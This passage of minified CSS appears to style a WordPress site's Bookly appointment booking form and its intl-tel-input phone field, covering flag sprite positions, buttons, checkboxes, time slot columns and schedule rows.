input,[dir=rtl] .iti--separate-dial-code input[type=tel],[dir=rtl] .iti--separate-dial-code input[type=text]{padding-right:52px;padding-left:6px;margin-right:0}.iti--allow-dropdown .iti__flag-container,.iti--separate-dial-code .iti__flag-container{right:auto;left:0}[dir=rtl] .iti--allow-dropdown .iti__flag-container,[dir=rtl] .iti--separate-dial-code .iti__flag-container{right:0;left:auto}.iti--allow-dropdown .iti__flag-container:hover{cursor:pointer}.iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag{background-color:rgba(0,0,0,.05)}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover{cursor:default}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover .iti__selected-flag,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover .iti__selected-flag{background-color:transparent}.iti--separate-dial-code .iti__selected-flag{background-color:rgba(0,0,0,.05)}.iti--separate-dial-code.iti--show-flags .iti__selected-dial-code{margin-left:6px}[dir=rtl] .iti--separate-dial-code.iti--show-flags .iti__selected-dial-code{margin-left:0;margin-right:6px}.iti--container{position:absolute;top:-1000px;left:-1000px;z-index:1060;padding:1px}.iti--container:hover{cursor:pointer}.iti-mobile .iti--container{top:30px;bottom:30px;left:30px;right:30px;position:fixed}.iti-mobile .iti__country-list{max-height:100%;width:100%}.iti-mobile .iti__country{padding:10px 10px;line-height:1.5em}.iti__flag{width:20px}.iti__flag.iti__be{width:18px}.iti__flag.iti__ch{width:15px}.iti__flag.iti__mc{width:19px}.iti__flag.iti__ne{width:18px}.iti__flag.iti__np{width:13px}.iti__flag.iti__va{width:15px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-size:5762px 15px}}.iti__flag.iti__ac{height:10px;background-position:0 0}.iti__flag.iti__ad{height:14px;background-position:-22px 0}.iti__flag.iti__ae{height:10px;background-position:-44px 0}.iti__flag.iti__af{height:14px;background-position:-66px 0}.iti__flag.iti__ag{height:14px;background-position:-88px 0}.iti__flag.iti__ai{height:10px;background-position:-110px 0}.iti__flag.iti__al{height:15px;background-position:-132px 0}.iti__flag.iti__am{height:10px;background-position:-154px 0}.iti__flag.iti__ao{height:14px;background-position:-176px 0}.iti__flag.iti__aq{height:14px;background-position:-198px 0}.iti__flag.iti__ar{height:13px;background-position:-220px 0}.iti__flag.iti__as{height:10px;background-position:-242px 0}.iti__flag.iti__at{height:14px;background-position:-264px 0}.iti__flag.iti__au{height:10px;background-position:-286px 0}.iti__flag.iti__aw{height:14px;background-position:-308px 0}.iti__flag.iti__ax{height:13px;background-position:-330px 0}.iti__flag.iti__az{height:10px;background-position:-352px 0}.iti__flag.iti__ba{height:10px;background-position:-374px 0}.iti__flag.iti__bb{height:14px;background-position:-396px 0}.iti__flag.iti__bd{height:12px;background-position:-418px 0}.iti__flag.iti__be{height:15px;background-position:-440px 0}.iti__flag.iti__bf{height:14px;background-position:-460px 0}.iti__flag.iti__bg{height:12px;background-position:-482px 0}.iti__flag.iti__bh{height:12px;background-position:-504px 0}.iti__flag.iti__bi{height:12px;background-position:-526px 0}.iti__flag.iti__bj{height:14px;background-position:-548px 0}.iti__flag.iti__bl{height:14px;background-position:-570px 0}.iti__flag.iti__bm{height:10px;background-position:-592px 0}.iti__flag.iti__bn{height:10px;background-position:-614px 0}.iti__flag.iti__bo{height:14px;background-position:-636px 0}.iti__flag.iti__bq{height:14px;background-position:-658px 0}.iti__flag.iti__br{height:14px;background-position:-680px 0}.iti__flag.iti__bs{height:10px;background-position:-702px 0}.iti__flag.iti__bt{height:14px;background-position:-724px 0}.iti__flag.iti__bv{height:15px;background-position:-746px 0}.iti__flag.iti__bw{height:14px;background-position:-768px 0}.iti__flag.iti__by{height:10px;background-position:-790px 0}.iti__flag.iti__bz{height:12px;background-position:-812px 0}.iti__flag.iti__ca{height:10px;background-position:-834px 0}.iti__flag.iti__cc{height:10px;background-position:-856px 0}.iti__flag.iti__cd{height:15px;background-position:-878px 0}.iti__flag.iti__cf{height:14px;background-position:-900px 0}.iti__flag.iti__cg{height:14px;background-position:-922px 0}.iti__flag.iti__ch{height:15px;background-position:-944px 0}.iti__flag.iti__ci{height:14px;background-position:-961px 0}.iti__flag.iti__ck{height:10px;background-position:-983px 0}.iti__flag.iti__cl{height:14px;background-position:-1005px 0}.iti__flag.iti__cm{height:14px;background-position:-1027px 0}.iti__flag.iti__cn{height:14px;background-position:-1049px 0}.iti__flag.iti__co{height:14px;background-position:-1071px 0}.iti__flag.iti__cp{height:14px;background-position:-1093px 0}.iti__flag.iti__cq{height:12px;background-position:-1115px 0}.iti__flag.iti__cr{height:12px;background-position:-1137px 0}.iti__flag.iti__cu{height:10px;background-position:-1159px 0}.iti__flag.iti__cv{height:12px;background-position:-1181px 0}.iti__flag.iti__cw{height:14px;background-position:-1203px 0}.iti__flag.iti__cx{height:10px;background-position:-1225px 0}.iti__flag.iti__cy{height:14px;background-position:-1247px 0}.iti__flag.iti__cz{height:14px;background-position:-1269px 0}.iti__flag.iti__de{height:12px;background-position:-1291px 0}.iti__flag.iti__dg{height:10px;background-position:-1313px 0}.iti__flag.iti__dj{height:14px;background-position:-1335px 0}.iti__flag.iti__dk{height:15px;background-position:-1357px 0}.iti__flag.iti__dm{height:10px;background-position:-1379px 0}.iti__flag.iti__do{height:14px;background-position:-1401px 0}.iti__flag.iti__dz{height:14px;background-position:-1423px 0}.iti__flag.iti__ea{height:14px;background-position:-1445px 0}.iti__flag.iti__ec{height:14px;background-position:-1467px 0}.iti__flag.iti__ee{height:13px;background-position:-1489px 0}.iti__flag.iti__eg{height:14px;background-position:-1511px 0}.iti__flag.iti__eh{height:10px;background-position:-1533px 0}.iti__flag.iti__er{height:10px;background-position:-1555px 0}.iti__flag.iti__es{height:14px;background-position:-1577px 0}.iti__flag.iti__et{height:10px;background-position:-1599px 0}.iti__flag.iti__eu{height:14px;background-position:-1621px 0}.iti__flag.iti__ez{height:14px;background-position:-1643px 0}.iti__flag.iti__fi{height:12px;background-position:-1665px 0}.iti__flag.iti__fj{height:10px;background-position:-1687px 0}.iti__flag.iti__fk{height:10px;background-position:-1709px 0}.iti__flag.iti__fm{height:11px;background-position:-1731px 0}.iti__flag.iti__fo{height:15px;background-position:-1753px 0}.iti__flag.iti__fr{height:14px;background-position:-1775px 0}.iti__flag.iti__fx{height:14px;background-position:-1797px 0}.iti__flag.iti__ga{height:15px;background-position:-1819px 0}.iti__flag.iti__gb{height:10px;background-position:-1841px 0}.iti__flag.iti__gd{height:12px;background-position:-1863px 0}.iti__flag.iti__ge{height:14px;background-position:-1885px 0}.iti__flag.iti__gf{height:14px;background-position:-1907px 0}.iti__flag.iti__gg{height:14px;background-position:-1929px 0}.iti__flag.iti__gh{height:14px;background-position:-1951px 0}.iti__flag.iti__gi{height:10px;background-position:-1973px 0}.iti__flag.iti__gl{height:14px;background-position:-1995px 0}.iti__flag.iti__gm{height:14px;background-position:-2017px 0}.iti__flag.iti__gn{height:14px;background-position:-2039px 0}.iti__flag.iti__gp{height:14px;background-position:-2061px 0}.iti__flag.iti__gq{height:14px;background-position:-2083px 0}.iti__flag.iti__gr{height:14px;background-position:-2105px 0}.iti__flag.iti__gs{height:10px;background-position:-2127px 0}.iti__flag.iti__gt{height:13px;background-position:-2149px 0}.iti__flag.iti__gu{height:11px;background-position:-2171px 0}.iti__flag.iti__gw{height:10px;background-position:-2193px 0}.iti__flag.iti__gy{height:12px;background-position:-2215px 0}.iti__flag.iti__hk{height:14px;background-position:-2237px 0}.iti__flag.iti__hm{height:10px;background-position:-2259px 0}.iti__flag.iti__hn{height:10px;background-position:-2281px 0}.iti__flag.iti__hr{height:10px;background-position:-2303px 0}.iti__flag.iti__ht{height:12px;background-position:-2325px 0}.iti__flag.iti__hu{height:10px;background-position:-2347px 0}.iti__flag.iti__ic{height:14px;background-position:-2369px 0}.iti__flag.iti__id{height:14px;background-position:-2391px 0}.iti__flag.iti__ie{height:10px;background-position:-2413px 0}.iti__flag.iti__il{height:15px;background-position:-2435px 0}.iti__flag.iti__im{height:10px;background-position:-2457px 0}.iti__flag.iti__in{height:14px;background-position:-2479px 0}.iti__flag.iti__io{height:10px;background-position:-2501px 0}.iti__flag.iti__iq{height:14px;background-position:-2523px 0}.iti__flag.iti__ir{height:12px;background-position:-2545px 0}.iti__flag.iti__is{height:15px;background-position:-2567px 0}.iti__flag.iti__it{height:14px;background-position:-2589px 0}.iti__flag.iti__je{height:12px;background-position:-2611px 0}.iti__flag.iti__jm{height:10px;background-position:-2633px 0}.iti__flag.iti__jo{height:10px;background-position:-2655px 0}.iti__flag.iti__jp{height:14px;background-position:-2677px 0}.iti__flag.iti__ke{height:14px;background-position:-2699px 0}.iti__flag.iti__kg{height:12px;background-position:-2721px 0}.iti__flag.iti__kh{height:13px;background-position:-2743px 0}.iti__flag.iti__ki{height:10px;background-position:-2765px 0}.iti__flag.iti__km{height:12px;background-position:-2787px 0}.iti__flag.iti__kn{height:14px;background-position:-2809px 0}.iti__flag.iti__kp{height:10px;background-position:-2831px 0}.iti__flag.iti__kr{height:14px;background-position:-2853px 0}.iti__flag.iti__kw{height:10px;background-position:-2875px 0}.iti__flag.iti__ky{height:10px;background-position:-2897px 0}.iti__flag.iti__kz{height:10px;background-position:-2919px 0}.iti__flag.iti__la{height:14px;background-position:-2941px 0}.iti__flag.iti__lb{height:14px;background-position:-2963px 0}.iti__flag.iti__lc{height:10px;background-position:-2985px 0}.iti__flag.iti__li{height:12px;background-position:-3007px 0}.iti__flag.iti__lk{height:10px;background-position:-3029px 0}.iti__flag.iti__lr{height:11px;background-position:-3051px 0}.iti__flag.iti__ls{height:14px;background-position:-3073px 0}.iti__flag.iti__lt{height:12px;background-position:-3095px 0}.iti__flag.iti__lu{height:12px;background-position:-3117px 0}.iti__flag.iti__lv{height:10px;background-position:-3139px 0}.iti__flag.iti__ly{height:10px;background-position:-3161px 0}.iti__flag.iti__ma{height:14px;background-position:-3183px 0}.iti__flag.iti__mc{height:15px;background-position:-3205px 0}.iti__flag.iti__md{height:10px;background-position:-3226px 0}.iti__flag.iti__me{height:10px;background-position:-3248px 0}.iti__flag.iti__mf{height:14px;background-position:-3270px 0}.iti__flag.iti__mg{height:14px;background-position:-3292px 0}.iti__flag.iti__mh{height:11px;background-position:-3314px 0}.iti__flag.iti__mk{height:10px;background-position:-3336px 0}.iti__flag.iti__ml{height:14px;background-position:-3358px 0}.iti__flag.iti__mm{height:14px;background-position:-3380px 0}.iti__flag.iti__mn{height:10px;background-position:-3402px 0}.iti__flag.iti__mo{height:14px;background-position:-3424px 0}.iti__flag.iti__mp{height:10px;background-position:-3446px 0}.iti__flag.iti__mq{height:14px;background-position:-3468px 0}.iti__flag.iti__mr{height:14px;background-position:-3490px 0}.iti__flag.iti__ms{height:10px;background-position:-3512px 0}.iti__flag.iti__mt{height:14px;background-position:-3534px 0}.iti__flag.iti__mu{height:14px;background-position:-3556px 0}.iti__flag.iti__mv{height:14px;background-position:-3578px 0}.iti__flag.iti__mw{height:14px;background-position:-3600px 0}.iti__flag.iti__mx{height:12px;background-position:-3622px 0}.iti__flag.iti__my{height:10px;background-position:-3644px 0}.iti__flag.iti__mz{height:14px;background-position:-3666px 0}.iti__flag.iti__na{height:14px;background-position:-3688px 0}.iti__flag.iti__nc{height:10px;background-position:-3710px 0}.iti__flag.iti__ne{height:15px;background-position:-3732px 0}.iti__flag.iti__nf{height:10px;background-position:-3752px 0}.iti__flag.iti__ng{height:10px;background-position:-3774px 0}.iti__flag.iti__ni{height:12px;background-position:-3796px 0}.iti__flag.iti__nl{height:14px;background-position:-3818px 0}.iti__flag.iti__no{height:15px;background-position:-3840px 0}.iti__flag.iti__np{height:15px;background-position:-3862px 0}.iti__flag.iti__nr{height:10px;background-position:-3877px 0}.iti__flag.iti__nu{height:10px;background-position:-3899px 0}.iti__flag.iti__nz{height:10px;background-position:-3921px 0}.iti__flag.iti__om{height:10px;background-position:-3943px 0}.iti__flag.iti__pa{height:14px;background-position:-3965px 0}.iti__flag.iti__pe{height:14px;background-position:-3987px 0}.iti__flag.iti__pf{height:14px;background-position:-4009px 0}.iti__flag.iti__pg{height:15px;background-position:-4031px 0}.iti__flag.iti__ph{height:10px;background-position:-4053px 0}.iti__flag.iti__pk{height:14px;background-position:-4075px 0}.iti__flag.iti__pl{height:13px;background-position:-4097px 0}.iti__flag.iti__pm{height:14px;background-position:-4119px 0}.iti__flag.iti__pn{height:10px;background-position:-4141px 0}.iti__flag.iti__pr{height:14px;background-position:-4163px 0}.iti__flag.iti__ps{height:10px;background-position:-4185px 0}.iti__flag.iti__pt{height:14px;background-position:-4207px 0}.iti__flag.iti__pw{height:13px;background-position:-4229px 0}.iti__flag.iti__py{height:11px;background-position:-4251px 0}.iti__flag.iti__qa{height:8px;background-position:-4273px 0}.iti__flag.iti__re{height:14px;background-position:-4295px 0}.iti__flag.iti__ro{height:14px;background-position:-4317px 0}.iti__flag.iti__rs{height:14px;background-position:-4339px 0}.iti__flag.iti__ru{height:14px;background-position:-4361px 0}.iti__flag.iti__rw{height:14px;background-position:-4383px 0}.iti__flag.iti__sa{height:14px;background-position:-4405px 0}.iti__flag.iti__sb{height:10px;background-position:-4427px 0}.iti__flag.iti__sc{height:10px;background-position:-4449px 0}.iti__flag.iti__sd{height:10px;background-position:-4471px 0}.iti__flag.iti__se{height:13px;background-position:-4493px 0}.iti__flag.iti__sg{height:14px;background-position:-4515px 0}.iti__flag.iti__sh{height:10px;background-position:-4537px 0}.iti__flag.iti__si{height:10px;background-position:-4559px 0}.iti__flag.iti__sj{height:15px;background-position:-4581px 0}.iti__flag.iti__sk{height:14px;background-position:-4603px 0}.iti__flag.iti__sl{height:14px;background-position:-4625px 0}.iti__flag.iti__sm{height:15px;background-position:-4647px 0}.iti__flag.iti__sn{height:14px;background-position:-4669px 0}.iti__flag.iti__so{height:14px;background-position:-4691px 0}.iti__flag.iti__sr{height:14px;background-position:-4713px 0}.iti__flag.iti__ss{height:10px;background-position:-4735px 0}.iti__flag.iti__st{height:10px;background-position:-4757px 0}.iti__flag.iti__su{height:10px;background-position:-4779px 0}.iti__flag.iti__sv{height:12px;background-position:-4801px 0}.iti__flag.iti__sx{height:14px;background-position:-4823px 0}.iti__flag.iti__sy{height:14px;background-position:-4845px 0}.iti__flag.iti__sz{height:14px;background-position:-4867px 0}.iti__flag.iti__ta{height:10px;background-position:-4889px 0}.iti__flag.iti__tc{height:10px;background-position:-4911px 0}.iti__flag.iti__td{height:14px;background-position:-4933px 0}.iti__flag.iti__tf{height:14px;background-position:-4955px 0}.iti__flag.iti__tg{height:13px;background-position:-4977px 0}.iti__flag.iti__th{height:14px;background-position:-4999px 0}.iti__flag.iti__tj{height:10px;background-position:-5021px 0}.iti__flag.iti__tk{height:10px;background-position:-5043px 0}.iti__flag.iti__tl{height:10px;background-position:-5065px 0}.iti__flag.iti__tm{height:14px;background-position:-5087px 0}.iti__flag.iti__tn{height:14px;background-position:-5109px 0}.iti__flag.iti__to{height:10px;background-position:-5131px 0}.iti__flag.iti__tr{height:14px;background-position:-5153px 0}.iti__flag.iti__tt{height:12px;background-position:-5175px 0}.iti__flag.iti__tv{height:10px;background-position:-5197px 0}.iti__flag.iti__tw{height:14px;background-position:-5219px 0}.iti__flag.iti__tz{height:14px;background-position:-5241px 0}.iti__flag.iti__ua{height:14px;background-position:-5263px 0}.iti__flag.iti__ug{height:14px;background-position:-5285px 0}.iti__flag.iti__uk{height:10px;background-position:-5307px 0}.iti__flag.iti__um{height:11px;background-position:-5329px 0}.iti__flag.iti__un{height:14px;background-position:-5351px 0}.iti__flag.iti__us{height:11px;background-position:-5373px 0}.iti__flag.iti__uy{height:14px;background-position:-5395px 0}.iti__flag.iti__uz{height:10px;background-position:-5417px 0}.iti__flag.iti__va{height:15px;background-position:-5439px 0}.iti__flag.iti__vc{height:14px;background-position:-5456px 0}.iti__flag.iti__ve{height:14px;background-position:-5478px 0}.iti__flag.iti__vg{height:10px;background-position:-5500px 0}.iti__flag.iti__vi{height:14px;background-position:-5522px 0}.iti__flag.iti__vn{height:14px;background-position:-5544px 0}.iti__flag.iti__vu{height:12px;background-position:-5566px 0}.iti__flag.iti__wf{height:14px;background-position:-5588px 0}.iti__flag.iti__ws{height:10px;background-position:-5610px 0}.iti__flag.iti__xk{height:15px;background-position:-5632px 0}.iti__flag.iti__ye{height:14px;background-position:-5654px 0}.iti__flag.iti__yt{height:14px;background-position:-5676px 0}.iti__flag.iti__za{height:14px;background-position:-5698px 0}.iti__flag.iti__zm{height:14px;background-position:-5720px 0}.iti__flag.iti__zw{height:10px;background-position:-5742px 0}.iti__flag{height:15px;box-shadow:0 0 1px 0 #888;background-image:url(../../../plugins/bookly-responsive-appointment-booking-tool/frontend/resources/images/flags.png?1);background-repeat:no-repeat;background-color:#dbdbdb;background-position:20px 0}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-image:url(../../../plugins/bookly-responsive-appointment-booking-tool/frontend/resources/images/flags@2x.png?1)}}.iti__flag.iti__np{background-color:transparent}.bookly-list-none{list-style:none}.bookly-left{float:left!important}.bookly-right{float:right!important}.bookly-clear{clear:both!important}.bookly-rtext{text-align:right!important}.bookly-bold{font-weight:bold!important}.bookly-list{margin-left:10px!important}.bookly-clear-bottom{margin-bottom:0!important}.bookly-none{display:none!important}.bookly-nowrap{white-space:nowrap}.bookly-inline-block{display:inline-block!important}.bookly-btn{text-decoration:none}.bookly-btn[disabled]{opacity:.5}.bookly-box{margin:0 0 20px;overflow:hidden}.bookly-table{display:table;table-layout:fixed;width:100%}.bookly-table>*{display:table-cell;vertical-align:top;width:auto}.bookly-table::before,.bookly-table::after{content:unset!important}.bookly-form{margin:0 auto}.bookly-form *{box-sizing:border-box;font-family:inherit;font-size:14px;line-height:inherit}.bookly-form input[type="text"],.bookly-form input[type="number"],.bookly-form input[type="password"],.bookly-form select,.bookly-form textarea{font-size:14px!important;line-height:normal!important;border:1px solid silver!important;border-radius:4px!important;width:100%!important}.bookly-form input[type="text"],.bookly-form input[type="number"],.bookly-form input[type="password"],.bookly-form select{height:auto!important}.bookly-form input[type="text"],.bookly-form input[type="checkbox"],.bookly-form input[type="radio"],.bookly-form input[type="number"],.bookly-form input[type="password"],.bookly-form select,.bookly-form textarea{display:inline-block;margin:0!important;outline:none!important}.bookly-form input[type="text"],.bookly-form input[type="number"],.bookly-form input[type="password"],.bookly-form textarea{padding:6px 7px 5px!important}.bookly-form select{padding:5px 6px 4px!important}.bookly-form label{display:inline;float:none;width:auto;font-size:14px}.bookly-form img{display:inline}.bookly-form .bookly-label-error{font-size:12px;font-weight:700;margin-top:5px}.bookly-form .bookly-btn+input[type=file]{width:0;height:0;opacity:0;display:block}.bookly-form-group>label{display:inline-block;font-weight:700;padding:0!important;margin:0!important}.bookly-form-group>div{margin-top:5px;margin-bottom:0;margin-left:0;margin-right:0}.bookly-form-group:not(:last-child)>div{margin-right:14px}.bookly-nav-steps{padding-top:20px!important;border-top:1px solid silver!important;overflow:hidden}.bookly-box.bookly-nav-steps{margin-bottom:10px;margin-left:-5px;margin-right:-5px}.bookly-box.bookly-nav-steps button{margin-bottom:10px;margin-right:5px;margin-left:5px}.bookly-btn{padding:9px 18px!important;border:0!important;min-width:118px;display:block;text-align:center;line-height:normal;border-radius:4px!important;background:#f4662f;cursor:pointer!important;height:auto!important;outline:none!important}.bookly-btn,.bookly-btn>span{color:#fff!important;font-size:18px!important;line-height:17px!important;font-weight:bold!important;text-transform:uppercase!important}button.bookly-btn:hover,button.bookly-btn:active,button.bookly-round:hover,button.bookly-round:active,button.bookly-square:hover,button.bookly-square:active{background-image:none!important}.bookly-time-next,.bookly-time-prev{min-width:60px;height:35px!important;padding:0 5px!important}.bookly-time-next{background-position:50% -56px}.bookly-time-prev{background-position:50% 8px}.bookly-square,.bookly-round{width:28px;height:28px;padding:0!important;line-height:0!important;border:0!important;outline:none!important;background-repeat:no-repeat}.bookly-round{border-radius:50%!important}span.bookly-round{display:block}.bookly-square{border-radius:15%}.bookly-checkbox-group>input[type='checkbox']{width:0!important;height:0!important;max-width:0px!important;max-height:0px!important;min-width:0px!important;min-height:0px!important;opacity:0}.bookly-checkbox-group>input[type='checkbox']:focus+label>i{border-radius:3px;outline:0;box-shadow:0 0 1px 0 rgba(37,0,255,1) inset}.bookly-checkbox-group>input[type='checkbox']:not(:checked)+label>i{background-image:url(../../../plugins/bookly-responsive-appointment-booking-tool/frontend/resources/images/square-24.png)}.bookly-checkbox-group>input[type='checkbox']:checked+label>i{background-image:url(../../../plugins/bookly-responsive-appointment-booking-tool/frontend/resources/images/checkbox-16.png)}.bookly-checkbox-group>input[type='checkbox']:disabled+label>i{background-image:url(../../../plugins/bookly-responsive-appointment-booking-tool/frontend/resources/images/x-24.png)!important;opacity:.8;cursor:not-allowed}.bookly-checkbox-group label{font-weight:700}.bookly-row label{vertical-align:text-top}.bookly-checkbox-group label:nth-child(3){margin-left:4px}.bookly-round-button{cursor:pointer!important}.bookly-round-button:first-child{margin-right:5px!important}.bookly-round-button img{border:0!important;box-shadow:none}.bookly-triangle{width:29px;height:29px;border-left:16px solid transparent;border-right:16px solid transparent;border-bottom:26px solid}.bookly-back-step{margin-right:10px;float:left!important}.bookly-next-step{float:right!important}.bookly-mobile-prev-step{margin-right:10px}.bookly-progress-tracker{margin:0 0 20px!important;padding:0!important}.bookly-progress-tracker>div{padding-left:4px;white-space:nowrap;text-overflow:ellipsis;font-weight:700;overflow:hidden}.bookly-progress-tracker .step{height:15px;background:#bec3c7;margin-top:5px}.bookly-progress-tracker>div:first-child .step{border-radius:5px 0 0 5px}.bookly-progress-tracker>div:last-child .step{border-radius:0 5px 5px 0}.bookly-progress-tracker>div:first-child{padding-left:0}.bookly-service-step .bookly-date-from{cursor:text!important}.bookly-service-step .bookly-available-date,.bookly-service-step .bookly-week-days,.bookly-repeat-step .bookly-week-days,.bookly-service-step .bookly-time-range{margin-bottom:20px!important}.bookly-service-step .bookly-available-date .bookly-form-group>div{margin-right:0}.bookly-service-step .bookly-available-date,.bookly-service-step .bookly-week-days{margin-right:14px!important}.bookly-service-step .bookly-week-days,.bookly-repeat-step .bookly-week-days{width:auto}.bookly-service-step .bookly-week-days>div,.bookly-repeat-step .bookly-week-days>div{text-align:center;min-width:35px}.bookly-service-step .bookly-week-days label,.bookly-repeat-step .bookly-week-days label{display:block!important;width:23px;height:23px;padding:0;margin:-12px auto 0;border-radius:50%;cursor:pointer}.bookly-service-step .bookly-week-days input[type='checkbox'],.bookly-repeat-step .bookly-week-days input[type='checkbox']{width:0!important;height:0!important;max-width:0px!important;max-height:0px!important;min-width:0px!important;min-height:0px!important;opacity:0}.bookly-service-step .bookly-week-days input[type='checkbox']:checked+label,.bookly-repeat-step .bookly-week-days input[type='checkbox']:checked+label{background:#f56530 url(../../../plugins/bookly-responsive-appointment-booking-tool/frontend/resources/images/checkbox.png) 0 0 no-repeat}.bookly-service-step .bookly-week-days input[type='checkbox']:focus+label,.bookly-repeat-step .bookly-week-days input[type='checkbox']:focus+label{outline:0;box-shadow:0 0 1px 0 rgba(37,0,255,1) inset}.bookly-service-step .bookly-week-days label input,.bookly-repeat-step .bookly-week-days label input{visibility:hidden}.bookly-service-step .bookly-time-range select{width:auto!important}.bookly-mobile-step-1 .bookly-nav-steps{display:none}.bookly-chain-actions{width:50px}.bookly-mw-150{max-width:150px}.bookly-extra-step .bookly-extras-item{display:inline-block;width:25%;margin:0 -2px!important;margin-bottom:2px!important;vertical-align:top!important}.bookly-extra-step .bookly-extras-thumb{border:2px solid #bec3c7;padding:10px;line-height:normal;border-radius:5px;margin:3px;text-align:center;cursor:pointer}.bookly-extra-step .bookly-extras-thumb img{max-width:100%}.bookly-extra-step .bookly-extras-thumb div{background-position:center}.bookly-extra-step div.bookly-extras-summary{display:inline-block;font-weight:700}.bookly-extra-step .bookly-extras-item .bookly-extras-count-controls{margin-top:10px;text-align:center}.bookly-extra-step .bookly-extras-count-controls>*{vertical-align:middle}.bookly-extra-step .bookly-extras-item .bookly-extras-total-price{font-weight:700;margin-top:5px;text-align:center}.bookly-extra-step .bookly-extras-item input{width:3em!important;text-align:center}.bookly-extra-step .bookly-extras-increment{margin-left:5px}.bookly-time-step{overflow:hidden;position:relative;margin-bottom:20px!important;margin-left:auto;margin-right:auto}.bookly-columnizer-wrap{position:relative}.bookly-columnizer{min-height:.01%;white-space:nowrap;position:relative}.bookly-columnizer .bookly-time-screen{display:inline-block;*display:inline;min-height:.01%}#bookly-tbs .bookly-columnizer .bookly-time-screen{overflow:hidden;overflow-x:auto}.bookly-columnizer .bookly-column{min-width:127px;padding:0 5px;display:inline-block;zoom:1;vertical-align:top;float:none!important}.bookly-columnizer .bookly-column.bookly-column-wide{min-width:205px}.bookly-columnizer .bookly-column.bookly-column-wide span.bookly-time-main{float:left;margin-left:10px}.bookly-columnizer .bookly-column.bookly-column-wide span.bookly-time-additional{float:right;margin-right:10px}.bookly-columnizer .bookly-day,.bookly-columnizer .bookly-hour{display:block!important;min-width:0;width:100%;margin:1.5px 0!important;background:#fff;height:36px;padding:6px;font-size:13px!important;line-height:20px;text-align:center;float:none!important;vertical-align:middle;text-transform:none;border:1px solid #cccccc!important;border-radius:4px}.bookly-columnizer .bookly-day{cursor:default!important;text-decoration:none}.bookly-columnizer .bookly-hour{background:white!important;cursor:pointer}.bookly-columnizer .bookly-hour span{font-weight:400;color:#333!important}.bookly-columnizer .bookly-hour.bookly-slot-in-waiting-list{background-color:#d6d6d6!important}.bookly-columnizer .bookly-hour.bookly-slot-in-special-hour .bookly-time-main{font-weight:700}.bookly-columnizer .bookly-hour .ladda-label{display:inline-block}.bookly-schedule-date,.bookly-columnizer .bookly-day{background:#f4662f;color:white!important;font-weight:bold!important;border:1px solid #f4662f}.bookly-columnizer .booked,.bookly-columnizer .booked:hover{opacity:.5;cursor:default!important}.bookly-columnizer .booked span{text-decoration:line-through}.bookly-columnizer .bookly-hour .bookly-hour-icon{display:block;float:left;width:18px;height:18px;margin-top:1px;margin-right:5px;background:url(../../../plugins/bookly-responsive-appointment-booking-tool/frontend/resources/images/success.png) 0 0 no-repeat}@media (hover){.bookly-columnizer .bookly-hour:hover{border:2px solid #f4662f;color:#f4662f}.bookly-columnizer .bookly-hour.booked:hover{border:1px solid #cccccc!important;color:#333333!important}.bookly-columnizer .bookly-hour.booked:hover .bookly-hour-icon span{visibility:hidden}.bookly-columnizer .bookly-hour:hover .bookly-hour-icon{background:none;border:2px solid #f4662f;color:#f4662f;width:auto;height:auto;padding:3px;border-radius:25px;margin-right:3px}.bookly-columnizer .bookly-hour.booked:hover .bookly-hour-icon{border:2px solid #cccccc!important}.bookly-columnizer .bookly-hour:hover .bookly-hour-icon span{background:#f4662f;width:8px;height:8px;border-radius:10px;display:block}}.bookly-time-step .bookly-columnizer>button{display:none!important}.bookly-time-step .bookly-columnizer>.bookly-column{display:none!important}.bookly-slot-calendar{margin:0 20px 20px 0;float:left}.bookly-slot-calendar .picker,.bookly-slot-calendar .picker__holder{position:static}.bookly-not-time-screen{font-size:16px;height:296px;margin-left:320px;font-weight:700}.bookly-not-time-screen.bookly-not-calendar{height:auto;margin-left:0;padding-bottom:15px}.bookly-spin-overlay{position:relative;opacity:.5}.bookly-spin-overlay .bookly-spin{position:absolute;top:50%;left:50%;margin-left:-20px;margin-top:-20px}select.bookly-time-zone-switcher{width:220px!important}.bookly-repeat-step{margin-bottom:20px!important;min-width:260px}.bookly-repeat-step .bookly-row{margin:12px 0 12px 0!important}.bookly-repeat-step .bookly-week-days{margin-bottom:0!important}.bookly-repeat-step .bookly-get-schedule{display:inline-block}.bookly-repeat-step .bookly-schedule-date,.bookly-repeat-step .bookly-schedule-time{width:100px!important;text-align:center;vertical-align:middle;text-transform:none;border-radius:4px;height:28px;margin-right:6px;margin-top:2px;margin-bottom:4px}.bookly-repeat-step .bookly-schedule-time select{border:0!important;height:26px!important;background-color:#fff;padding:0!important}.bookly-repeat-step .bookly-schedule-date input{background-color:#fff;border:0!important;height:26px!important;float:none!important}.bookly-repeat-step .bookly-schedule-row{border:1px solid #cccccc!important;border-radius:3px;display:flex}.bookly-schedule-row .bookly-rounds-group{float:right!important;margin-top:2px;margin-bottom:4px;height:28px}.bookly-repeat-step .bookly-schedule-row>div{float:left;line-height:25px}.bookly-repeat-step .bookly-schedule-row .bookly-schedule-appointment>div,.bookly-repeat-step .bookly-schedule-row .bookly-schedule-intersect>div{float:left}.bookly-schedule-slots>div:not(:last-child){margin-bottom:12px}.bookly-repeat-step .bookly-schedule-row .bookly-schedule-intersect{margin:2px 2px 4px 0}.bookly-repeat-step .bookly-schedule-row>div:first-child{width:36px;height:36px;padding:4px;text-align:center;font-size:20px}.bookly-repeat-step .bookly-schedule-row>div:last-child{width:calc(100% - 36px);border-left:1px solid #cccccc!important;padding:2px 2px 0 4px}.bookly-repeat-step .bookly-schedule-row .bookly-schedule-time{border:1px solid #cccccc!important;border-radius:4px}.bookly-repeat-step .bookly-schedule-row .bookly-hidden-info{display:none}.bookly-repeat-step .bookly-schedule-row .bookly-hidden-info>span{line-height:32px}.bookly-schedule-appointment.bookly-appointment-hidden>*{display:none!important;height:0}.bookly-schedule-appointment.bookly-appointment-hidden .bookly-hidden-info{display:block!important;width:100%}.bookly-pagination{display:flex;padding-left:0;list-style:none;margin:0}.bookly-pagination li{display:list-item;text-align:match-parent;margin:0 -1px 0 0!important}.bookly-pagination li a{position:relative;display:block;text-decoration:none;border:1px solid #ccc;width:35px;height:35px;line-height:32px;text-align:center}.bookly-pagination li a:focus{z-index:3;outline:0}.bookly-pagination li.active 